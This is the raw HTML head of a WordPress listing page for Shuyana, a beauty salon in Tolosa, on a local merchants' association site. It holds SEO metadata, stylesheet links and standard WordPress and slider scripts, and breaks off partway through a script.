

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tolosandco.org/tienda/shuyana-edergintza-kosmetika-denda/
body_size: 19541
content:

<!DOCTYPE html>

<html lang="eu-ES" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">

<head>

	<meta charset="UTF-8" />

	
	<link href="https://fonts.googleapis.com/css?family=Playfair+Display:400,700" rel="stylesheet">



	<title>Shuyana Estetica Tolosa</title>



	














			














			






			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">







		


	<link rel="profile" href="https://gmpg.org/xfn/11" />

	<link rel="pingback" href="https://tolosandco.org/xmlrpc.php" />

    
        <link rel="shortcut icon" type="image/x-icon" href="https://www.chroma-web.com/bridgetolosa/wp-content/uploads/2018/02/favicon.ico">

        <link rel="apple-touch-icon" href="https://www.chroma-web.com/bridgetolosa/wp-content/uploads/2018/02/favicon.ico"/>

    
	<script type="application/javascript">var QodeListingAjaxUrl = "https://tolosandco.org/wp-admin/admin-ajax.php"</script><link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Work+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Playfair+Display:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Yellowtail:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Abril+Fatface:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://tolosandco.org/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="eu-es" href="https://tolosandco.org/tienda/shuyana-edergintza-kosmetika-denda/" />
<link rel="alternate" hreflang="es-es" href="https://tolosandco.org/es/tienda/shuyana-edergintza-kosmetika-denda/" />
<link rel="alternate" hreflang="x-default" href="https://tolosandco.org/tienda/shuyana-edergintza-kosmetika-denda/" />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tolosandco.org/tienda/shuyana-edergintza-kosmetika-denda/" />
	<meta property="og:locale" content="eu_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shuyana Estetica Tolosa" />
	<meta property="og:description" content="Shuyanak aurpegi zein gorputzerako estetika zerbitzuak eskaintzen ditu, arazodun azalen (aknea, dermatitisa, errosazeoak) eta zaharkitzearen prebentzioaren aurkako tratamenduetan gara espezialistak batik bat. Ikuspegi holistiko eta integral batetik ( bioenegetikoa, kromoterapia&#8230;), tresneria eraginkor batekin lan egiten dugu (Medestec). Salmentara ere zuzentzen gara, kalitate altuko produktuak eskaintzen..." />
	<meta property="og:url" content="https://tolosandco.org/tienda/shuyana-edergintza-kosmetika-denda/" />
	<meta property="og:site_name" content="Tolosa&amp;Co" />
	<meta property="article:publisher" content="http://www.facebook.com/tolosandco" />
	<meta property="article:modified_time" content="2023-03-01T11:49:14+00:00" />
	<meta property="og:image" content="https://tolosandco.org/wp-content/uploads/2018/04/500x380-7.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="380" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tolosandco.org/tienda/shuyana-edergintza-kosmetika-denda/","url":"https://tolosandco.org/tienda/shuyana-edergintza-kosmetika-denda/","name":"Shuyana Estetica Tolosa","isPartOf":{"@id":"https://tolosandco.org/#website"},"primaryImageOfPage":{"@id":"https://tolosandco.org/tienda/shuyana-edergintza-kosmetika-denda/#primaryimage"},"image":{"@id":"https://tolosandco.org/tienda/shuyana-edergintza-kosmetika-denda/#primaryimage"},"thumbnailUrl":"https://tolosandco.org/wp-content/uploads/2018/04/500x380-7.jpg","datePublished":"2018-04-05T11:07:37+00:00","dateModified":"2023-03-01T11:49:14+00:00","breadcrumb":{"@id":"https://tolosandco.org/tienda/shuyana-edergintza-kosmetika-denda/#breadcrumb"},"inLanguage":"eu-ES","potentialAction":[{"@type":"ReadAction","target":["https://tolosandco.org/tienda/shuyana-edergintza-kosmetika-denda/"]}]},{"@type":"ImageObject","inLanguage":"eu-ES","@id":"https://tolosandco.org/tienda/shuyana-edergintza-kosmetika-denda/#primaryimage","url":"https://tolosandco.org/wp-content/uploads/2018/04/500x380-7.jpg","contentUrl":"https://tolosandco.org/wp-content/uploads/2018/04/500x380-7.jpg","width":500,"height":380},{"@type":"BreadcrumbList","@id":"https://tolosandco.org/tienda/shuyana-edergintza-kosmetika-denda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tolosandco.org/"},{"@type":"ListItem","position":2,"name":"Elkartekideak","item":"https://tolosandco.org/asociados/"},{"@type":"ListItem","position":3,"name":"Shuyana"}]},{"@type":"WebSite","@id":"https://tolosandco.org/#website","url":"https://tolosandco.org/","name":"Tolosa&amp;Co","description":"Tolosako saltoki txikien elkartea","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tolosandco.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"eu-ES"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tolosa&amp;Co &raquo; Feed" href="https://tolosandco.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tolosa&amp;Co &raquo; Comments Feed" href="https://tolosandco.org/comments/feed/" />
<meta property="fb:admins" content="Tolosandco"/><meta property="og:title" content="Tolosa&Co"/><meta property="og:type" content="article"/><meta property="og:url" content="https://tolosandco.org/tienda/shuyana-edergintza-kosmetika-denda/"/><meta property="og:site_name" content="Shuyana"/><meta property="og:image" content="https://tolosandco.org/wp-content/uploads/2018/04/500x380-7-300x228.jpg"/>



<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tolosandco.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tolosandco.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tolosandco.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode_listing_style-css' href='https://tolosandco.org/wp-content/plugins/qode-listing/assets/css/listing.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_listing_style_responsive-css' href='https://tolosandco.org/wp-content/plugins/qode-listing/assets/css/listing-responsive.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tolosandco.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='select2-css' href='https://tolosandco.org/wp-content/plugins/wp-job-manager/assets/lib/select2/select2.min.css?ver=4.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://tolosandco.org/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://tolosandco.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='https://tolosandco.org/wp-content/themes/bridge/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://tolosandco.org/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://tolosandco.org/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://tolosandco.org/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css' href='https://tolosandco.org/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://tolosandco.org/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.5' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
 .postid-4582.disabled_footer_top .footer_top_holder, .postid-4582.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='qode_print-css' href='https://tolosandco.org/wp-content/themes/bridge/css/print.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://tolosandco.org/wp-content/themes/bridge/css/mac_stylesheet.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://tolosandco.org/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://tolosandco.org/wp-content/themes/bridge/css/style_dynamic.css?ver=1575371004' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://tolosandco.org/wp-content/themes/bridge/css/responsive.min.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://tolosandco.org/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1575371004' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tolosandco.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://tolosandco.org/wp-content/themes/bridge/css/custom_css.css?ver=1575371005' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"eu","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"eu","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tolosandco.org/wp-json/" /><link rel="alternate" type="application/json" href="https://tolosandco.org/wp-json/wp/v2/job-listings/4582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tolosandco.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5" />
<link rel='shortlink' href='https://tolosandco.org/?p=4582' />
<link rel="alternate" type="application/json+oembed" href="https://tolosandco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftolosandco.org%2Ftienda%2Fshuyana-edergintza-kosmetika-denda%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tolosandco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftolosandco.org%2Ftienda%2Fshuyana-edergintza-kosmetika-denda%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:16,2;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tolosandco.org/wp-content/uploads/2018/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://tolosandco.org/wp-content/uploads/2018/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tolosandco.org/wp-content/uploads/2018/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://tolosandco.org/wp-content/uploads/2018/02/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
